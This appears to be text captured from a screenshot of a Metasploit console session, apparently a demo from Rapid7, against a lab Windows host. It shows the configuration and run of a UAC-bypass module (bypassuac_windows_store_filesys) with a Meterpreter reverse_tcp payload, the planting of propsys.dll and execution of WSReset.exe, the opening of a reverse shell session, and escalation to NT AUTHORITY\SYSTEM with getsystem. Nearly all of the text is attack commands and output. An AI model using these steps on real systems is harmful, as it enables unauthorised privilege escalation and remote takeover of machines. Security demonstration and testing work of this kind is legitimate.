 tmoose@ubuntu: ~/rapid7/me
10:18 AM
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 4 yes The session to run this module on.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.135.168 yes The listen address (an interface may be specified)
LPORT 4545 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/local/bypassuac_windows_store_filesys) > set verbose true
verbose => true
msf5 exploit(windows/local/bypassuac_windows_store_filesys) > run
[*] Started reverse TCP handler on 192.168.135.168:4545
[*] UAC is Enabled, checking level...
[*] Checking admin status...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Creating directory 'C:\Windows \'...
[*] Creating directory 'C:\Windows \System32\'...
[*] Creating payload 'C:\Windows \System32\propsys.dll'...
[*] Executing WSReset.exe...
[!] This exploit requires manual cleanup of the 'C:\Windows \' and 'C:\Windows \System32\' directories!
[*] Sending stage (206403 bytes) to 192.168.132.125
[*] Meterpreter session 6 opened (192.168.135.168:4545 -> 192.168.132.125:49680) at 2019-09-10 10:18:07 -0500
meterpreter > getuid
Server username: DESKTOP-D1E425Q\msfuser
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >